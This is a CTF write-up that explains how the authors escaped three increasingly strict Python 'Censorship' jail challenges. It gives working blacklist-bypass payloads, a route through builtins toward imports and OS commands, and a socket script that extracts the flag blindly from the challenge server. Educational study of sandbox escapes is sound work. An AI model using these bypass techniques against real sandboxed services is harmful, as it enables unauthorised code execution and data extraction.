From the 15/07/2023 to the 19/07/2023 took place the AmateursCTF.

Even if we don’t want to be competitive, it’s always fun to play on those since we can find interesting challenges.

On this CTF, a set of challenges has taken our attention and so we wanted to share the walkthrough.

## What are those challenges ?

It is a set of 3 challenges :

• Censorship
• Censorship Lite
• Censorship Lite++

It is the same challenge with more and more restriction :

We are connected to a Python environment. This environment loads a flag and our goal is to get it. But some characters are forbidden.
Luckily, we got the server’s code.

It’s interesting because it forces us to understand the environment, our possibilities and restrictions. Notably, it shows the limitation of character or word-based blacklist in application.

Our goal on this writeup isn’t to get the perfect solution, but to explain a bit of python through some fun challenges.

## Censorship

I’ll let you run anything on my python program as long as you don’t try to print the flag or violate any of my other rules! Pesky CTFers…

The code:

```#!/usr/local/bin/python
from flag import flag

for _ in [flag]:
while True:
try:
code = ascii(input("Give code: "))
if "flag" in code or "e" in code or "t" in code or "\\" in code:
raise ValueError("invalid input")
exec(eval(code))
except Exception as err:
print(err)
```

### Server code explanation

For the first one, let’s take a more precise look at the code.

It starts by getting the flag with an import.

```from flag import flag
```

So it means that there is a flag.py file containing a flag variable.

Then a for loop :

```for _ in [flag]:
```

In fact, the only goal of this line is to put the flag value on the variable “_“.

In this for loop there is a block :

```while True:
try:
...
except Exception as err:
print(err)
```

Its goal is to execute the same code again and again. The try/except statements are here to prevent the loop from stopping even if there is an error.
Also, it allows us to read the given error.

The code in this while loop starts with:

```code = ascii(input("Give code: "))
```

It asks us an input (some python code here), escapes all the non-ascii characters with the ascii() function and stores it in the code variable.

Then a test on the generated code variable:

```if "flag" in code or "e" in code or "t" in code or "\\" in code:
raise ValueError("invalid input")
```

It checks if our input contains the word flag, the letters e or t or any “non-printable” characters or line-jump, special whitespace, etc. with the \\ (any char that have been escaped from the ascii() function).
If one of those has been found, then it raises an error and go back to the start of the while loop.

And the last bit of code :

```exec(eval(code))
```

It starts by evaluating our input with eval(). The goal here is only to get rid off the quotes () that the ascii() function adds at the start and the end of the generated string.

Then it executes our input with exec().

### How we solved it

Here we only want to get the flag.
Luckily, it is stored in the _ variable so we can use it without triggering the blacklist.

There is no print() on the executed code and we can’t print anything because of the t char being blacklisted.
So, a funny way to deal with it is to abuse errors.

Most python errors are limited to “type”.
For example:But some of them are a bit more verbose :So if we find a way to cast _ into an integer, it will raise an error with the flag. And this error will be printed to us because of the print function in the Exception bloc.

```except Exception as err:
print(err)
```

But here again, we are limited by the blacklist.
No worries, by knowing how Python works, we can create our own way to the int().

In python, even if it is a “scripting language”, (nearly) everything is an object. So, int is in fact a class.
And, when we call int(), we create an instance of the int class.

So, if we create an int named x with the value 1, it is, by definition an instance of the int class.
And every object have, as an attribute, the class from which it comes from.

We can get it with :

```MyObject.__class__
```

In our case, we want the int class, so by instantiating a variable as an int and then getting its __class__ attribute, we can cast anything into an int.

We can’t execute multiple lines of code, because of the way the socket will work (a newline = end of the input) and also because of the ascii() function (it escapes chars like \n).

But in python, we can also use the semicolon (;) to delimit lines of code instead of newlines.

So, we can instantiate an int, then use it to cast the flag.

```x=1;x.__class__(_)
```

And we get the flag value.It is a common practice by challenge designers to name their flag based on the intended way of solving the challenge.
And here, we can see that it’s not the intended way.

### How was it intended ?

It is, in python, possible to overwrite a function.
As we said earlier, nearly everything is an object, even function !So if we had a way to get print we could instantiate a function and do as follows :

```my_func = print
```

Then, by calling my_func() it will act as print().

But, if we are able to access to print to put its value in another variable, we should also be able to call print().
So we don’t see any solution where overwriting a function is useful.

note : We could also try to call eval() or exec(), or overwrite ascii() but the conclusion is the same.

## Censorship Lite

There was clearly not enough censorship last time. This time it’s lite:tm:. I’m afraid now you’ll never get in to my system! Unfortunate for those pesky CTFers. Better social engineer an admin for the flag!!!!

The code:

```#!/usr/local/bin/python
from flag import flag

for _ in [flag]:
while True:
try:
code = ascii(input("Give code: "))
if any([i in code for i in "\lite0123456789"]):
raise ValueError("invalid input")
exec(eval(code))
except Exception as err:
print(err)
```

As the code is nearly the same (only the forbidden chararacters are different), we’ll go directly to the solution.

### The solution

Here, our previous solution can’t work, because of the l being also blacklisted.
It’s time to get a bit more into the python environment.

In the python builtins, there is 2 useful functions : vars() and dir() !

By looking at the python documentation, we can read what vars() do:

Return the __dict__ attribute for a module, class, instance, or any other object with a __dict__ attribute.

The returned dict has, as key, the variable name (as a string) and as value, the actual variable.
If it’s called without any argument, vars() will return the local variables.

In a new python environment, it looks like:

```{'__name__': '__main__',
'__doc__': None,
'__package__': None,
'__spec__': None,
'__annotations__': {},
'__builtins__': <module 'builtins' (built-in)>}
```

And dir() return a list containing the local variable names.
In the same environment, it looks like this :

```['__annotations__', '__builtins__', '__doc__', '__loader__', '__name__', '__package__', '__spec__']
```

Here, we can’t use dir() because of the i in the blacklist.

Not considering the blacklist we could get the whole builtins:

```vars()["__builtins__"]
```

And in this builtins, we got the print function:

```BUILTINS = vars()["__builtins__"]
PRINT = vars(BUILTINS)["print"]
```

Then, we have to bypass the character restriction.
And for this, we can use the chr() function.

By giving it a ascii code, it will return the corresponding character. Here the l, t and i in our code are restricted, so we will only use chr() for those.

```BUILTINS = vars()["__bu" + chr(105) + chr(108) + chr(116) + chr(105) + "ns__"]
PRINT = vars(BUILTINS)["pr" + chr(105) + "n" + chr(116)]
```

Great, it works in my local python environment, but on the challenge’s, the numbers are also blacklisted, so we can’t get a char from its ascii value.

Or can we ?

In the given environment, it’s easy to get some Boolean value, either True or False just with simple tests:

```"" == ""  #It's True
"a" == "" #It's False
```

And by looking at the the python documentation, we can read the following:

The bool class is a subclass of int

So it means that it has the same methods as an integer. And the addition, multiplication, or any other calculation is in fact a method.

We can easily understand that True equals 1 and False equals 0.

So, we can create any number.
To get something quite understandable, we use uppercase letters as var names for numbers from 0 to 10.

```Z = "a" == "" #0
A = ""==""    #1
B = A+A       #2
C = B+A       #3
D = C+A       #4
E = D+A       #5
F = E+A       #6
G = F+A       #7
H = G+A       #8
I = H+A       #9
J = I+A       #10
```

From these variables, we can easily calculate any number.

In our case, 105, 108 and 116 can be written as:

```J*J + E     #105
J*J + H     #108
J*J + J + F #116
```

Great, now we can write a solution:

```Z="a"==""
A=""==""
B=A+A
C=B+A
D=C+A
E=D+A
F=E+A
G=F+A
H=G+A
I=H+A
J=I+A
BUILTINS=vars()["__bu" + chr(J*J+E) + chr(J*J+H) + chr(J*J+J+F) + chr(J*J+E) + "ns__"]
PRINT=vars(BUILTINS)["pr" + chr(J*J+E) + "n" + chr(J*J+J+F)]
PRINT(_)
```

For the understanding, the ; in this code are replaced with newlineThis solution is, in fact, way more complete than the Censorship‘s because we’re not limited to printing the flag.
By getting the __import__ builtin, we can import any module as os which allows us to execute system commands.

### An easier way to do it

Actually, for the 2 first challenges, we can use 1 simple solution that is really near from the Censorship‘s but simpler.

It also abuses the error verbosity, not with int casting but using the dictionary KeyError.
If you provide to a dictionary a wrong key, this one will appear on the error.

Example:So the following solution in 5 char works well:

```{}[_]
```

## Censorship Lite ++

I’ve gotten tired of everyone opening shells on my computer, so I’m increasing the size of the blocklist. I’m not sure how you got into the previous one, but you definitely can’t get into this one. (Flag format is amateursCTF{[a-zA-Z_]*}, for any CTFers looking to social engineer an admin for the flag).

The code:

```#!/usr/local/bin/python
from flag import flag

for _ in [flag]:
while True:
try:
code = ascii(input("Give code: "))
if any([i in code for i in "lite0123456789 :< :( ): :{ }: :*\ ,-."]):
print("invalid input")
continue
exec(eval(code))
except Exception as err:
print("zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz")
```

### The solution

In this third challenge we have, once again, more blacklisted characters. And some of the most useful.
We can’t put any space, call any function (because of the ( and )), get any method or attribute (because of the .) or create a dictionary (because of the { and }).

In addition, the errors are no longer printed, we’ll only see zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz.

If, at first sight, it seems like we can’t do anything, people familiar with SQL injections might see a solution.
It is, indeed, usual in SQL injections to use the presence (or absence) of error. It’s commonly used for what we call Blind SQL Injections.

The goal here will be to check every char of the flag, one by one, and to generate an error if it’s the right character.

A good way to generate the error is to, once again, use the property of `bool` being a subclass of int.
We will use it with some maths !
By doing something like that:

```1 / my_boolean
```

If the boolean is True, nothing will happen, but if it’s False, it will be like dividing by zero which is impossible, so it will raise an error.

In our case, we can compare the characters from the flag to a given character. If no error is raised, it’s the right character.

For example:

```flag = "Test Flag"
1 / (flag=="T") #The test is True so, no error
1 / (flag=="?") #The test is False, an error is raised
```

To get any number, we already have the solution used in *Censorship Lite* that still works. Our 2 problems here are:

• The calculation priority over the tests in python
• How to get any character, even the forbidden ones ?

In python, the calculations are always prioritized over the tests.
It means that it will calculate everything before the ==.

In our previous example, we used parenthesis to overcome this, but we can’t in the challenge.

With a bit of thought, we got 2 solutions :

• Putting the test result in a variable before doing the calculus (so we need as many variables as tests)
• Using lists

Because we don’t know how many tests we will do for the moment, we will use (and explain) the second solution.

If we create a list, directly with our test in it, it’s like storing the test result:

```[flag=='T']
```

So by getting the first (and only) occurrence of this list, it’s like having a single variable:

```1 / [flag=='T']
```

Now, our only remaining problem is the character blacklist. We can’t get a flag with missing characters because we would need to use bruteforce to get the complete flag.

Luckily, the “original” Python (the one usually used) is implemented in C. So some of C properties have been “translated”.
It’s the case for the String format.

In python, we have multiple ways to add any variable to a string. If nowadays a format using {} is preferred, the old way is “C-style” string format using %.

With the string format we can do many things but what we want now, is to get a single character.

For this, we can use %c, what the documentation says about it is:

An available integer presentation type (…) : Character. Converts the integer to the corresponding unicode character before printing.

So by giving it an integer, it will create a single character with the corresponding unicode (here ascii) value.

So in our case we can do:

```char = '%c' % 116
```

and in the char variable, we will have the letter t.

The problem with this representation is that if there is calculus, immediately after the %, the first value will be converted then the calculus will be done.
Example:We need to make the calculus to forge the wanted int. So we will use the same solution as for the test.

```char='%c'%[J*J+J+F][Z]
```

Now that we have every piece of the puzzle, we must put it together to create a test on the first character of the flag. We already know it because of the flag format : a.

```Z="a"==""
A=""==""
B=A+A
C=B+A
D=C+A
E=D+A
F=E+A
G=F+A
H=G+A
I=H+A
J=I+A
char="%c"%[J+J+J+J+J+J+J+J+J+G][Z]
A/[_[Z]==char][Z]
```

For the understanding, the ; in this code are replaced with newline

It doesn’t raise an error, and by changing the char value, an error is raised.To finish, we only need to automate the tests char by char, with the calculation of the ascii and index values.

The whole code isn’t really interesting so we won’t go in the details but here is it:

```import socket
import time

server = "amt.rs"
port = 31672

s = socket.socket()
s.connect((server,port))

code_start = 'Z=""=="a";A=""=="";B=A+A;C=B+A;D=C+A;E=D+A;F=E+A;G=F+A;H=G+A;I=H+A;J=I+A;'
code_map = {0:"Z",
1:"A",
2:"B",
3:"C",
4:"D",
5:"E",
6:"F",
7:"G",
8:"H",
9:"I",
10:"J"
}

flag = ""
o = s.recv(4096).decode()
if o:
print("Connected to the server")

i=0
found=True
while found:
calculated_i = ""
if i//10 > 0:
for j in range(i//10):
calculated_i+="J+"
calculated_i += code_map[i%10]
found = False
for l in "abcdefghijklmnopqrstuvwxyz_CTF{}0123456789ABDEGHIJKLMNOPQRSUVWXYZ!-!?@+*:;":
to_get = ord(l)
letter_code = ""
for j in range(to_get//10):
letter_code += "J+"
letter_code += code_map[to_get%10]

print(flag+l,end="\r")
to_send = code_start + 'char="%c"%[' + letter_code +'][Z];A/[_[' + calculated_i + ']==char][Z]'  + "\n"
s.send(to_send.encode())
time.sleep(0.1)
o = s.recv(4096)
if b"zzzzz" not in o:
flag += l
i+=1
found=True
break

print(flag + " ")
```

And by executing it, we get the third and last flag:Start typing and press Enter to search